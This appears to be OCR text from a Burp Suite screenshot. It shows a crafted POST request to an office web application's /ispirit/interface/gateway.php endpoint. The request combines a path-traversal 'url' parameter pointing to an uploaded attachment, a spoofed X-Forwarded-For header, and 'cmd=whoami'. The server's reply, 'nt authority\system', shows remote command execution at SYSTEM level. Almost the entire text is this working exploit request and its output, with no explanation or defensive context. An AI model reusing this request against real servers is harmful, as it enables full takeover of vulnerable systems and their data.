 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × 11 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.102 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
json={"url":"../../general/../../attach/im/2004/1210160293.jpg"}&cmd=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Apr 2020 14:30:23 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system
? < + > Type a search term 0 matches
Done 221 bytes | 187 millis